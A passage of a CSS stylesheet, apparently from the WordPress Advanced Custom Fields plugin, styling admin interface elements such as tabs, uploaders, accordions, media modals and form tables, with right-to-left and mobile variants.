  border-top: #ccd0d4 solid 1px;
  border-bottom: #ccd0d4 solid 1px;
  z-index: 2;
  margin-bottom: -1px;
}
.acf-fields > .acf-tab-wrap .acf-tab-group li a {
  background: #f1f1f1;
  border-color: #ccd0d4;
}
.acf-fields > .acf-tab-wrap .acf-tab-group li a:hover {
  background: #FFF;
}
.acf-fields > .acf-tab-wrap .acf-tab-group li.active a {
  background: #FFFFFF;
}
.acf-admin-3-8 .acf-fields > .acf-tab-wrap .acf-tab-group {
  border-color: #dfdfdf;
}
.acf-fields > .acf-tab-wrap:first-child .acf-tab-group {
  border-top: none;
}

.acf-fields.-left > .acf-tab-wrap .acf-tab-group {
  padding-left: 20%;
  /* mobile */
  /* rtl */
}
@media screen and (max-width: 640px) {
  .acf-fields.-left > .acf-tab-wrap .acf-tab-group {
    padding-left: 10px;
  }
}
html[dir=rtl] .acf-fields.-left > .acf-tab-wrap .acf-tab-group {
  padding-left: 0;
  padding-right: 20%;
  /* mobile */
}
@media screen and (max-width: 850px) {
  html[dir=rtl] .acf-fields.-left > .acf-tab-wrap .acf-tab-group {
    padding-right: 10px;
  }
}

.acf-tab-wrap.-left .acf-tab-group {
  position: absolute;
  left: 0;
  width: 20%;
  border: 0 none;
  padding: 0 !important;
  /* important overrides 'left aligned labels' */
  margin: 1px 0 0;
}
.acf-tab-wrap.-left .acf-tab-group li {
  float: none;
  margin: -1px 0 0;
}
.acf-tab-wrap.-left .acf-tab-group li a {
  border: 1px solid #ededed;
  font-size: 13px;
  line-height: 18px;
  color: #0073aa;
  padding: 10px;
  margin: 0;
  font-weight: normal;
  border-width: 1px 0;
  border-radius: 0;
  background: transparent;
}
.acf-tab-wrap.-left .acf-tab-group li a:hover {
  color: #00a0d2;
}
.acf-tab-wrap.-left .acf-tab-group li.active a {
  border-color: #DFDFDF;
  color: #000;
  margin-right: -1px;
  background: #fff;
}
html[dir=rtl] .acf-tab-wrap.-left .acf-tab-group {
  left: auto;
  right: 0;
}
html[dir=rtl] .acf-tab-wrap.-left .acf-tab-group li.active a {
  margin-right: 0;
  margin-left: -1px;
}
.acf-field + .acf-tab-wrap.-left:before {
  content: "";
  display: block;
  position: relative;
  z-index: 1;
  height: 10px;
  border-top: #DFDFDF solid 1px;
  border-bottom: #DFDFDF solid 1px;
  margin-bottom: -1px;
}
.acf-tab-wrap.-left:first-child .acf-tab-group li:first-child a {
  border-top: none;
}

/* sidebar */
.acf-fields.-sidebar {
  padding: 0 0 0 20% !important;
  position: relative;
  /* before */
  /* rtl */
}
.acf-fields.-sidebar:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 20%;
  bottom: 0;
  border-right: #DFDFDF solid 1px;
  background: #F9F9F9;
  z-index: 1;
}
html[dir=rtl] .acf-fields.-sidebar {
  padding: 0 20% 0 0 !important;
}
html[dir=rtl] .acf-fields.-sidebar:before {
  border-left: #DFDFDF solid 1px;
  border-right-width: 0;
  left: auto;
  right: 0;
}
.acf-fields.-sidebar.-left {
  padding: 0 0 0 180px !important;
  /* rtl */
}
html[dir=rtl] .acf-fields.-sidebar.-left {
  padding: 0 180px 0 0 !important;
}
.acf-fields.-sidebar.-left:before {
  background: #F1F1F1;
  border-color: #dfdfdf;
  width: 180px;
}
.acf-fields.-sidebar.-left > .acf-tab-wrap.-left .acf-tab-group {
  width: 180px;
}
.acf-fields.-sidebar.-left > .acf-tab-wrap.-left .acf-tab-group li a {
  border-color: #e4e4e4;
}
.acf-fields.-sidebar.-left > .acf-tab-wrap.-left .acf-tab-group li.active a {
  background: #F9F9F9;
}
.acf-fields.-sidebar > .acf-field-tab + .acf-field {
  border-top: none;
}

.acf-fields.-clear > .acf-tab-wrap {
  background: transparent;
}
.acf-fields.-clear > .acf-tab-wrap .acf-tab-group {
  margin-top: 0;
  border-top: none;
  padding-left: 0;
  padding-right: 0;
}
.acf-fields.-clear > .acf-tab-wrap .acf-tab-group li a {
  background: #e5e5e5;
}
.acf-fields.-clear > .acf-tab-wrap .acf-tab-group li a:hover {
  background: #fff;
}
.acf-fields.-clear > .acf-tab-wrap .acf-tab-group li.active a {
  background: #f1f1f1;
}

/* seamless */
.acf-postbox.seamless > .acf-fields.-sidebar {
  margin-left: 0 !important;
}
.acf-postbox.seamless > .acf-fields.-sidebar:before {
  background: transparent;
}
.acf-postbox.seamless > .acf-fields > .acf-tab-wrap {
  background: transparent;
  margin-bottom: 10px;
  padding-left: 12px;
  padding-right: 12px;
}
.acf-postbox.seamless > .acf-fields > .acf-tab-wrap .acf-tab-group {
  border-top: 0 none;
  border-color: #ccd0d4;
}
.acf-postbox.seamless > .acf-fields > .acf-tab-wrap .acf-tab-group li a {
  background: #e5e5e5;
  border-color: #ccd0d4;
}
.acf-postbox.seamless > .acf-fields > .acf-tab-wrap .acf-tab-group li a:hover {
  background: #fff;
}
.acf-postbox.seamless > .acf-fields > .acf-tab-wrap .acf-tab-group li.active a {
  background: #f1f1f1;
}
.acf-postbox.seamless > .acf-fields > .acf-tab-wrap.-left:before {
  border-top: none;
  height: auto;
}
.acf-postbox.seamless > .acf-fields > .acf-tab-wrap.-left .acf-tab-group {
  margin-bottom: 0;
}
.acf-postbox.seamless > .acf-fields > .acf-tab-wrap.-left .acf-tab-group li a {
  border-width: 1px 0 1px 1px !important;
  border-color: #cccccc;
  background: #e5e5e5;
}
.acf-postbox.seamless > .acf-fields > .acf-tab-wrap.-left .acf-tab-group li.active a {
  background: #f1f1f1;
}

.menu-edit .acf-fields.-clear > .acf-tab-wrap .acf-tab-group li a,
.widget .acf-fields.-clear > .acf-tab-wrap .acf-tab-group li a {
  background: #f1f1f1;
}
.menu-edit .acf-fields.-clear > .acf-tab-wrap .acf-tab-group li a:hover, .menu-edit .acf-fields.-clear > .acf-tab-wrap .acf-tab-group li.active a,
.widget .acf-fields.-clear > .acf-tab-wrap .acf-tab-group li a:hover,
.widget .acf-fields.-clear > .acf-tab-wrap .acf-tab-group li.active a {
  background: #fff;
}

.compat-item .acf-tab-wrap td {
  display: block;
}

/* within gallery sidebar */
.acf-gallery-side .acf-tab-wrap {
  border-top: 0 none !important;
}

.acf-gallery-side .acf-tab-wrap .acf-tab-group {
  margin: 10px 0 !important;
  padding: 0 !important;
}

.acf-gallery-side .acf-tab-group li.active a {
  background: #F9F9F9 !important;
}

/* withing widget */
.widget .acf-tab-group {
  border-bottom-color: #e8e8e8;
}

.widget .acf-tab-group li a {
  background: #F1F1F1;
}

.widget .acf-tab-group li.active a {
  background: #fff;
}

/* media popup (edit image) */
.media-modal.acf-expanded .compat-attachment-fields > tbody > tr.acf-tab-wrap .acf-tab-group {
  padding-left: 23%;
  border-bottom-color: #DDDDDD;
}

/* table */
.form-table > tbody > tr.acf-tab-wrap .acf-tab-group {
  padding: 0 5px 0 210px;
}

/* rtl */
html[dir=rtl] .form-table > tbody > tr.acf-tab-wrap .acf-tab-group {
  padding: 0 210px 0 5px;
}

/*--------------------------------------------------------------------------------------------
*
*	oembed
*
*--------------------------------------------------------------------------------------------*/
.acf-oembed {
  position: relative;
  border: #ccd0d4 solid 1px;
  background: #fff;
}
.acf-oembed .title {
  position: relative;
  border-bottom: #ccd0d4 solid 1px;
  padding: 5px 10px;
}
.acf-oembed .title .input-search {
  margin: 0;
  font-size: 14px;
  line-height: 30px;
  height: 30px;
  padding: 0;
  border: 0 none;
  box-shadow: none;
  border-radius: 0;
  font-family: inherit;
  cursor: text;
}
.acf-oembed .title .acf-actions {
  padding: 6px;
}
.acf-oembed .canvas {
  position: relative;
  min-height: 250px;
  background: #F9F9F9;
}
.acf-oembed .canvas .canvas-media {
  position: relative;
  z-index: 1;
}
.acf-oembed .canvas iframe {
  display: block;
  margin: 0;
  padding: 0;
  width: 100%;
}
.acf-oembed .canvas .acf-icon.-picture {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 0;
  height: 42px;
  width: 42px;
  font-size: 42px;
  color: #999;
}
.acf-oembed .canvas .acf-loading-overlay {
  background: rgba(255, 255, 255, 0.9);
}
.acf-oembed .canvas .canvas-error {
  position: absolute;
  top: 50%;
  left: 0%;
  right: 0%;
  margin: -9px 0 0 0;
  text-align: center;
  display: none;
}
.acf-oembed .canvas .canvas-error p {
  padding: 8px;
  margin: 0;
  display: inline;
}
.acf-oembed.has-value .canvas {
  min-height: 50px;
}
.acf-oembed.has-value .input-search {
  font-weight: bold;
}
.acf-oembed.has-value .title:hover .acf-actions {
  display: block;
}

/*--------------------------------------------------------------------------------------------
*
*	Image
*
*--------------------------------------------------------------------------------------------*/
.acf-image-uploader {
  position: relative;
  /* image wrap*/
  /* input */
  /* rtl */
}
.acf-image-uploader:after {
  display: block;
  clear: both;
  content: "";
}
.acf-image-uploader p {
  margin: 0;
}
.acf-image-uploader .image-wrap {
  position: relative;
  float: left;
  /* hover */
}
.acf-image-uploader .image-wrap img {
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: auto;
  display: block;
  min-width: 30px;
  min-height: 30px;
  background: #f1f1f1;
  margin: 0;
  padding: 0;
  /* svg */
}
.acf-image-uploader .image-wrap img[src$=".svg"] {
  min-height: 100px;
  min-width: 100px;
}
.acf-image-uploader .image-wrap:hover .acf-actions {
  display: block;
}
.acf-image-uploader input.button {
  width: auto;
}
html[dir=rtl] .acf-image-uploader .image-wrap {
  float: right;
}

/*--------------------------------------------------------------------------------------------
*
*	File
*
*--------------------------------------------------------------------------------------------*/
.acf-file-uploader {
  position: relative;
  /* hover */
  /* rtl */
}
.acf-file-uploader p {
  margin: 0;
}
.acf-file-uploader .file-wrap {
  border: #ccd0d4 solid 1px;
  min-height: 84px;
  position: relative;
  background: #fff;
}
.acf-file-uploader .file-icon {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  padding: 10px;
  background: #F1F1F1;
  border-right: #d5d9dd solid 1px;
}
.acf-file-uploader .file-icon img {
  display: block;
  padding: 0;
  margin: 0;
  max-width: 48px;
}
.acf-file-uploader .file-info {
  padding: 10px;
  margin-left: 69px;
}
.acf-file-uploader .file-info p {
  margin: 0 0 2px;
  font-size: 13px;
  line-height: 1.4em;
  word-break: break-all;
}
.acf-file-uploader .file-info a {
  text-decoration: none;
}
.acf-file-uploader:hover .acf-actions {
  display: block;
}
html[dir=rtl] .acf-file-uploader .file-icon {
  left: auto;
  right: 0;
  border-left: #E5E5E5 solid 1px;
  border-right: none;
}
html[dir=rtl] .acf-file-uploader .file-info {
  margin-right: 69px;
  margin-left: 0;
}

/*---------------------------------------------------------------------------------------------
*
*	Date Picker
*
*---------------------------------------------------------------------------------------------*/
.acf-ui-datepicker .ui-datepicker {
  z-index: 900000 !important;
}
.acf-ui-datepicker .ui-datepicker .ui-widget-header a {
  cursor: pointer;
  transition: none;
}

/* fix highlight state overriding hover / active */
.acf-ui-datepicker .ui-state-highlight.ui-state-hover {
  border: 1px solid #98b7e8 !important;
  background: #98b7e8 !important;
  font-weight: normal !important;
  color: #ffffff !important;
}

.acf-ui-datepicker .ui-state-highlight.ui-state-active {
  border: 1px solid #3875d7 !important;
  background: #3875d7 !important;
  font-weight: normal !important;
  color: #ffffff !important;
}

/*---------------------------------------------------------------------------------------------
*
*	Separator field
*
*---------------------------------------------------------------------------------------------*/
.acf-field-separator {
  /* fields */
}
.acf-field-separator .acf-label {
  margin-bottom: 0;
}
.acf-field-separator .acf-label label {
  font-weight: normal;
}
.acf-field-separator .acf-input {
  display: none;
}
.acf-fields > .acf-field-separator {
  background: #f9f9f9;
  border-bottom: 1px solid #dfdfdf;
  border-top: 1px solid #dfdfdf;
  margin-bottom: -1px;
  z-index: 2;
}

/*---------------------------------------------------------------------------------------------
*
*	Taxonomy
*
*---------------------------------------------------------------------------------------------*/
.acf-taxonomy-field {
  position: relative;
  /* hover */
  /* select */
}
.acf-taxonomy-field .categorychecklist-holder {
  border: #ccd0d4 solid 1px;
  border-radius: 3px;
  max-height: 200px;
  overflow: auto;
}
.acf-taxonomy-field .acf-checkbox-list {
  margin: 0;
  padding: 10px;
}
.acf-taxonomy-field .acf-checkbox-list ul.children {
  padding-left: 18px;
}
.acf-taxonomy-field:hover .acf-actions {
  display: block;
}
.acf-taxonomy-field[data-ftype=select] .acf-actions {
  padding: 0;
  margin: -9px;
}

/*---------------------------------------------------------------------------------------------
*
*	Range
*
*---------------------------------------------------------------------------------------------*/
.acf-range-wrap {
  /* rtl */
}
.acf-range-wrap .acf-append,
.acf-range-wrap .acf-prepend {
  display: inline-block;
  vertical-align: middle;
  line-height: 28px;
  margin: 0 7px 0 0;
}
.acf-range-wrap .acf-append {
  margin: 0 0 0 7px;
}
.acf-range-wrap input[type=range] {
  display: inline-block;
  padding: 0;
  margin: 0;
  vertical-align: middle;
  height: 28px;
}
.acf-range-wrap input[type=range]:focus {
  outline: none;
}
.acf-range-wrap input[type=number] {
  display: inline-block;
  min-width: 3em;
  margin-left: 10px;
  vertical-align: middle;
}
html[dir=rtl] .acf-range-wrap input[type=number] {
  margin-right: 10px;
  margin-left: 0;
}
html[dir=rtl] .acf-range-wrap .acf-append {
  margin: 0 7px 0 0;
}
html[dir=rtl] .acf-range-wrap .acf-prepend {
  margin: 0 0 0 7px;
}

/*---------------------------------------------------------------------------------------------
*
*  acf-accordion
*
*---------------------------------------------------------------------------------------------*/
.acf-accordion {
  margin: -1px 0;
  padding: 0;
  background: #fff;
  border-top: 1px solid #d5d9dd;
  border-bottom: 1px solid #d5d9dd;
  z-index: 1;
}
.acf-accordion .acf-accordion-title {
  margin: 0;
  padding: 12px;
  font-weight: bold;
  cursor: pointer;
  font-size: inherit;
  font-size: 13px;
  line-height: 1.4em;
}
.acf-accordion .acf-accordion-title:hover {
  background: #f3f4f5;
}
.acf-accordion .acf-accordion-title label {
  margin: 0;
  padding: 0;
  font-size: 13px;
  line-height: 1.4em;
}
.acf-accordion .acf-accordion-title p {
  font-weight: normal;
}
.acf-accordion .acf-accordion-title .acf-accordion-icon {
  float: right;
}
.acf-accordion .acf-accordion-title svg.acf-accordion-icon {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  color: #191e23;
  fill: currentColor;
}
.acf-accordion .acf-accordion-content {
  margin: 0;
  padding: 0 12px 12px;
  display: none;
}
.acf-accordion.-open > .acf-accordion-content {
  display: block;
}

.acf-field.acf-accordion {
  margin: -1px 0;
  padding: 0 !important;
  border-color: #d5d9dd;
}
.acf-field.acf-accordion .acf-label.acf-accordion-title {
  padding: 12px;
  width: auto;
  float: none;
  width: auto;
}
.acf-field.acf-accordion .acf-input.acf-accordion-content {
  padding: 0;
  float: none;
  width: auto;
}
.acf-field.acf-accordion .acf-input.acf-accordion-content > .acf-fields {
  border-top: #eeeeee solid 1px;
}
.acf-field.acf-accordion .acf-input.acf-accordion-content > .acf-fields.-clear {
  padding: 0 12px 15px;
}

/* field specific (left) */
.acf-fields.-left > .acf-field.acf-accordion:before {
  display: none;
}
.acf-fields.-left > .acf-field.acf-accordion .acf-accordion-title {
  width: auto;
  margin: 0 !important;
  padding: 12px;
  float: none !important;
}
.acf-fields.-left > .acf-field.acf-accordion .acf-accordion-content {
  padding: 0 !important;
}

/* field specific (clear) */
.acf-fields.-clear > .acf-field.acf-accordion {
  border: #cccccc solid 1px;
  background: transparent;
}
.acf-fields.-clear > .acf-field.acf-accordion + .acf-field.acf-accordion {
  margin-top: -16px;
}

/* table */
tr.acf-field.acf-accordion {
  background: transparent;
}
tr.acf-field.acf-accordion > .acf-input {
  padding: 0 !important;
  border: #cccccc solid 1px;
}
tr.acf-field.acf-accordion .acf-accordion-content {
  padding: 0 12px 12px;
}

/* #addtag */
#addtag div.acf-field.error {
  border: 0 none;
  padding: 8px 0;
}

#addtag > .acf-field.acf-accordion {
  padding-right: 0;
  margin-right: 5%;
}
#addtag > .acf-field.acf-accordion + p.submit {
  margin-top: 0;
}

/* border */
tr.acf-accordion {
  margin: 15px 0 !important;
}
tr.acf-accordion + tr.acf-accordion {
  margin-top: -16px !important;
}

/* seamless */
.acf-postbox.seamless > .acf-fields > .acf-accordion {
  margin-left: 12px;
  margin-right: 12px;
  border: #ccd0d4 solid 1px;
}

/* rtl */
/* menu item */
/*
.menu-item-settings > .field-acf > .acf-field.acf-accordion {
	border: #dfdfdf solid 1px;
	margin: 10px -13px 10px -11px;

	+ .acf-field.acf-accordion {
		margin-top: -11px;
	}
}
*/
/* widget */
.widget .widget-content > .acf-field.acf-accordion {
  border: #dfdfdf solid 1px;
  margin-bottom: 10px;
}
.widget .widget-content > .acf-field.acf-accordion .acf-accordion-title {
  margin-bottom: 0;
}
.widget .widget-content > .acf-field.acf-accordion + .acf-field.acf-accordion {
  margin-top: -11px;
}

.media-modal .compat-attachment-fields .acf-field.acf-accordion + .acf-field.acf-accordion {
  margin-top: -1px;
}
.media-modal .compat-attachment-fields .acf-field.acf-accordion > .acf-input {
  width: 100%;
}
.media-modal .compat-attachment-fields .acf-field.acf-accordion .compat-attachment-fields > tbody > tr > td {
  padding-bottom: 5px;
}

/*---------------------------------------------------------------------------------------------
*
*	Block Editor
*
*---------------------------------------------------------------------------------------------*/
.block-editor .edit-post-sidebar .acf-postbox > .postbox-header,
.block-editor .edit-post-sidebar .acf-postbox > .hndle {
  border-bottom-width: 0 !important;
}
.block-editor .edit-post-sidebar .acf-postbox.closed > .postbox-header,
.block-editor .edit-post-sidebar .acf-postbox.closed > .hndle {
  border-bottom-width: 1px !important;
}
.block-editor .edit-post-sidebar .acf-fields {
  min-height: 1px;
  overflow: auto;
}
.block-editor .edit-post-sidebar .acf-fields > .acf-field {
  border-width: 0;
  border-color: #e2e4e7;
  margin: 16px;
  padding: 0;
  width: auto !important;
  min-height: 0 !important;
  float: none !important;
}
.block-editor .edit-post-sidebar .acf-fields > .acf-field > .acf-label {
  margin-bottom: 5px;
}
.block-editor .edit-post-sidebar .acf-fields > .acf-field > .acf-label label {
  font-weight: normal;
}
.block-editor .edit-post-sidebar .acf-fields > .acf-field.acf-accordion {
  padding: 0;
  margin: 0;
  border-top-width: 1px;
}
.block-editor .edit-post-sidebar .acf-fields > .acf-field.acf-accordion:first-child {
  border-top-width: 0;
}
.block-editor .edit-post-sidebar .acf-fields > .acf-field.acf-accordion .acf-accordion-title {
  margin: 0;
  padding: 15px;
}
.block-editor .edit-post-sidebar .acf-fields > .acf-field.acf-accordion .acf-accordion-title label {
  font-weight: bold;
}
.block-editor .edit-post-sidebar .acf-fields > .acf-field.acf-accordion .acf-accordion-content > .acf-fields {
  border-top-width: 0;
}

/*--------------------------------------------------------------------------------------------
*
*	User
*
*--------------------------------------------------------------------------------------------*/
.form-table > tbody {
  /* field */
  /* tab wrap */
  /* misc */
}
.form-table > tbody > .acf-field {
  /* label */
  /* input */
}
.form-table > tbody > .acf-field > .acf-label {
  padding: 20px 10px 20px 0;
  width: 210px;
  /* rtl */
}
html[dir=rtl] .form-table > tbody > .acf-field > .acf-label {
  padding: 20px 0 20px 10px;
}
.form-table > tbody > .acf-field > .acf-label label {
  font-size: 14px;
  color: #23282d;
}
.form-table > tbody > .acf-field > .acf-input {
  padding: 15px 10px;
  /* rtl */
}
html[dir=rtl] .form-table > tbody > .acf-field > .acf-input {
  padding: 15px 10px 15px 5%;
}
.form-table > tbody > .acf-tab-wrap td {
  padding: 15px 5% 15px 0;
  /* rtl */
}
html[dir=rtl] .form-table > tbody > .acf-tab-wrap td {
  padding: 15px 0 15px 5%;
}
.form-table > tbody .form-table th.acf-th {
  width: auto;
}

#your-profile,
#createuser {
  /* override for user css */
  /* allow sub fields to display correctly */
}
#your-profile .acf-field input[type=text],
#your-profile .acf-field input[type=password],
#your-profile .acf-field input[type=number],
#your-profile .acf-field input[type=search],
#your-profile .acf-field input[type=email],
#your-profile .acf-field input[type=url],
#your-profile .acf-field select,
#createuser .acf-field input[type=text],
#createuser .acf-field input[type=password],
#createuser .acf-field input[type=number],
#createuser .acf-field input[type=search],
#createuser .acf-field input[type=email],
#createuser .acf-field input[type=url],
#createuser .acf-field select {
  max-width: 25em;
}
#your-profile .acf-field textarea,
#createuser .acf-field textarea {
  max-width: 500px;
}
#your-profile .acf-field .acf-field input[type=text],
#your-profile .acf-field .acf-field input[type=password],
#your-profile .acf-field .acf-field input[type=number],
#your-profile .acf-field .acf-field input[type=search],
#your-profile .acf-field .acf-field input[type=email],
#your-profile .acf-field .acf-field input[type=url],
#your-profile .acf-field .acf-field textarea,
#your-profile .acf-field .acf-field select,
#createuser .acf-field .acf-field input[type=text],
#createuser .acf-field .acf-field input[type=password],
#createuser .acf-field .acf-field input[type=number],
#createuser .acf-field .acf-field input[type=search],
#createuser .acf-field .acf-field input[type=email],
#createuser .acf-field .acf-field input[type=url],
#createuser .acf-field .acf-field textarea,
#createuser .acf-field .acf-field select {
  max-width: none;
}

#registerform h2 {
  margin: 1em 0;
}
#registerform .acf-field {
  margin-top: 0;
  /*
  		.acf-input {
  			input {
  				font-size: 24px;
  				padding: 5px;
  				height: auto;
  			}
  		}
  */
}
#registerform .acf-field .acf-label {
  margin-bottom: 0;
}
#registerform .acf-field .acf-label label {
  font-weight: normal;
  line-height: 1.5;
}
#registerform p.submit {
  text-align: right;
}

/*--------------------------------------------------------------------------------------------
*
*	Term
*
*--------------------------------------------------------------------------------------------*/
#acf-term-fields {
  padding-right: 5%;
}
#acf-term-fields > .acf-field > .acf-label {
  margin: 0;
}
#acf-term-fields > .acf-field > .acf-label label {
  font-size: 12px;
  font-weight: normal;
}

p.submit .spinner,
p.submit .acf-spinner {
  vertical-align: top;
  float: none;
  margin: 4px 4px 0;
}

#edittag .acf-fields.-left > .acf-field {
  padding-left: 220px;
}
#edittag .acf-fields.-left > .acf-field:before {
  width: 209px;
}
#edittag .acf-fields.-left > .acf-field > .acf-label {
  width: 220px;
  margin-left: -220px;
  padding: 0 10px;
}
#edittag .acf-fields.-left > .acf-field > .acf-input {
  padding: 0;
}

#edittag > .acf-fields.-left {
  width: 96%;
}
#edittag > .acf-fields.-left > .acf-field > .acf-label {
  padding-left: 0;
}

/*--------------------------------------------------------------------------------------------
*
*	Comment
*
*--------------------------------------------------------------------------------------------*/
.editcomment td:first-child {
  white-space: nowrap;
  width: 131px;
}

/*--------------------------------------------------------------------------------------------
*
*	Widget
*
*--------------------------------------------------------------------------------------------*/
#widgets-right .widget .acf-field .description {
  padding-left: 0;
  padding-right: 0;
}

.acf-widget-fields > .acf-field .acf-label {
  margin-bottom: 5px;
}
.acf-widget-fields > .acf-field .acf-label label {
  font-weight: normal;
  margin: 0;
}

/*--------------------------------------------------------------------------------------------
*
*	Nav Menu
*
*--------------------------------------------------------------------------------------------*/
.acf-menu-settings {
  border-top: 1px solid #eee;
  margin-top: 2em;
}
.acf-menu-settings.-seamless {
  border-top: none;
  margin-top: 15px;
}
.acf-menu-settings.-seamless > h2 {
  display: none;
}
.acf-menu-settings .list li {
  display: block;
  margin-bottom: 0;
}

.acf-fields.acf-menu-item-fields {
  clear: both;
  padding-top: 1px;
}
.acf-fields.acf-menu-item-fields > .acf-field {
  margin: 5px 0;
  padding-right: 10px;
}
.acf-fields.acf-menu-item-fields > .acf-field .acf-label {
  margin-bottom: 0;
}
.acf-fields.acf-menu-item-fields > .acf-field .acf-label label {
  font-style: italic;
  font-weight: normal;
}

/*---------------------------------------------------------------------------------------------
*
*  Attachment Form (single)
*
*---------------------------------------------------------------------------------------------*/
#post .compat-attachment-fields .compat-field-acf-form-data {
  display: none;
}
#post .compat-attachment-fields,
#post .compat-attachment-fields > tbody,
#post .compat-attachment-fields > tbody > tr,
#post .compat-attachment-fields > tbody > tr > th,
#post .compat-attachment-fields > tbody > tr > td {
  display: block;
}
#post .compat-attachment-fields > tbody > .acf-field {
  margin: 15px 0;
}
#post .compat-attachment-fields > tbody > .acf-field > .acf-label {
  margin: 0;
}
#post .compat-attachment-fields > tbody > .acf-field > .acf-label label {
  margin: 0;
  padding: 0;
}
#post .compat-attachment-fields > tbody > .acf-field > .acf-label label p {
  margin: 0 0 3px !important;
}
#post .compat-attachment-fields > tbody > .acf-field > .acf-input {
  margin: 0;
}

/*---------------------------------------------------------------------------------------------
*
*  Media Model
*
*---------------------------------------------------------------------------------------------*/
/* WP sets tables to act as divs. ACF uses tables, so these muct be reset */
.media-modal .compat-attachment-fields td.acf-input table {
  display: table;
  table-layout: auto;
}
.media-modal .compat-attachment-fields td.acf-input table tbody {
  display: table-row-group;
}
.media-modal .compat-attachment-fields td.acf-input table tr {
  display: table-row;
}
.media-modal .compat-attachment-fields td.acf-input table td, .media-modal .compat-attachment-fields td.acf-input table th {
  display: table-cell;
}

/* field widths floats */
.media-modal .compat-attachment-fields > tbody > .acf-field {
  margin: 5px 0;
}
.media-modal .compat-attachment-fields > tbody > .acf-field > .acf-label {
  min-width: 30%;
  margin: 0;
  padding: 0;
  float: left;
  text-align: right;
  display: block;
  float: left;
}
.media-modal .compat-attachment-fields > tbody > .acf-field > .acf-label > label {
  padding-top: 6px;
  margin: 0;
  color: #666666;
  font-weight: 400;
  line-height: 16px;
}
.media-modal .compat-attachment-fields > tbody > .acf-field > .acf-input {
  width: 65%;
  margin: 0;
  padding: 0;
  float: right;
  display: block;
}
.media-modal .compat-attachment-fields > tbody > .acf-field p.description {
  margin: 0;
}

/* restricted selection (copy of WP .upload-errors)*/
.acf-selection-error {
  background: #ffebe8;
  border: 1px solid #c00;
  border-radius: 3px;
  padding: 8px;
  margin: 20px 0 0;
}
.acf-selection-error .selection-error-label {
  background: #CC0000;
  border-radius: 3px;
  color: #fff;
  font-weight: bold;
  margin-right: 8px;
  padding: 2px 4px;
}
.acf-selection-error .selection-error-message {
  color: #b44;
  display: block;
  padding-top: 8px;
  word-wrap: break-word;
  white-space: pre-wrap;
}

/* disabled attachment */
.media-modal .attachment.acf-disabled .thumbnail {
  opacity: 0.25 !important;
}
.media-modal .attachment.acf-disabled .attachment-preview:before {
  background: rgba(0, 0, 0, 0.15);
  z-index: 1;
  position: relative;
}

/* misc */
.media-modal {
  /* compat-item */
  /* allow line breaks in upload error */
  /* fix required span */
  /* sidebar */
  /* mobile md */
}
.media-modal .compat-field-acf-form-data,
.media-modal .compat-field-acf-blank {
  display: none !important;
}
.media-modal .upload-error-message {
  white-space: pre-wrap;
}
.media-modal .acf-required {
  padding: 0 !important;
  margin: 0 !important;
  float: none !important;
  color: #f00 !important;
}
.media-modal .media-sidebar .compat-item {
  padding-bottom: 20px;
}
@media (max-width: 900px) {
  .media-modal {
    /* label */
    /* field */
  }
  .media-modal .setting span,
.media-modal .compat-attachment-fields > tbody > .acf-field > .acf-label {
    width: 98%;
    float: none;
    text-align: left;
    min-height: 0;
    padding: 0;
  }
  .media-modal .setting input,
.media-modal .setting textarea,
.media-modal .compat-attachment-fields > tbody > .acf-field > .acf-input {
    float: none;
    height: auto;
    max-width: none;
    width: 98%;
  }
}

/*---------------------------------------------------------------------------------------------
*
*  Media Model (expand details)
*
*---------------------------------------------------------------------------------------------*/
.media-modal .acf-expand-details {
  float: right;
  padding: 8px 10px;
  margin-right: 6px;
  font-size: 13px;
  height: 18px;
  line-height: 18px;
  color: #666;
  text-decoration: none;
}
.media-modal .acf-expand-details:focus, .media-modal .acf-expand-details:active {
  outline: 0 none;
  box-shadow: none;
  color: #666;
}
.media-modal .acf-expand-details:hover {
  color: #000;
}
.media-modal .acf-expand-details .is-open {
  display: none;
}
.media-modal .acf-expand-details .is-closed {
  display: block;
}
@media (max-width: 640px) {
  .media-modal .acf-expand-details {
    display: none;
  }
}

/* expanded */
.media-modal.acf-expanded {
  /* toggle */
}
.media-modal.acf-expanded .acf-expand-details .is-open {
  display: block;
}
.media-modal.acf-expanded .acf-expand-details .is-closed {
  display: none;
}
.media-modal.acf-expanded .attachments-browser .media-toolbar,
.media-modal.acf-expanded .attachments-browser .attachments {
  right: 740px;
}
.media-modal.acf-expanded .media-sidebar {
  width: 708px;
}
.media-modal.acf-expanded .media-sidebar .attachment-info .thumbnail {
  float: left;
  max-height: none;
}
.media-modal.acf-expanded .media-sidebar .attachment-info .thumbnail img {
  max-width: 100%;
  max-height: 200px;
}
.media-modal.acf-expanded .media-sidebar .attachment-info .details {
  float: right;
}
.media-modal.acf-expanded .media-sidebar .attachment-info .thumbnail,
.media-modal.acf-expanded .media-sidebar .attachment-details .setting .name,
.media-modal.acf-expanded .media-sidebar .compat-attachment-fields > tbody > .acf-field > .acf-label {
  min-width: 20%;
  margin-right: 0;
}
.media-modal.acf-expanded .media-sidebar .attachment-info .details,
.media-modal.acf-expanded .media-sidebar .attachment-details .setting input,
.media-modal.acf-expanded .media-sidebar .attachment-details .setting textarea,
.media-modal.acf-expanded .media-sidebar .attachment-details .setting + .description,
.media-modal.acf-expanded .media-sidebar .compat-attachment-fields > tbody > .acf-field > .acf-input {
  min-width: 77%;
}
@media (max-width: 900px) {
  .media-modal.acf-expanded .attachments-browser .media-toolbar {
    display: none;
  }
  .media-modal.acf-expanded .attachments {
    display: none;
  }
  .media-modal.acf-expanded .media-sidebar {
    width: auto;
    max-width: none !important;
    bottom: 0 !important;
  }
  .media-modal.acf-expanded .media-sidebar .attachment-info .thumbnail {
    min-width: 0;
    max-width: none;
    width: 30%;
  }
  .media-modal.acf-expanded .media-sidebar .attachment-info .details {
    min-width: 0;
    max-width: none;
    width: 67%;
  }
}
@media (max-width: 640px) {
  .media-modal.acf-expanded .media-sidebar .attachment-info .thumbnail, .media-modal.acf-expanded .media-sidebar .attachment-info .details {
    width: 100%;
  }
}

/*---------------------------------------------------------------------------------------------
*
*  ACF Media Model
*
*---------------------------------------------------------------------------------------------*/
.acf-media-modal {
  /* hide embed settings */
}
.acf-media-modal .media-embed .setting.align,
.acf-media-modal .media-embed .setting.link-to {
  display: none;
}

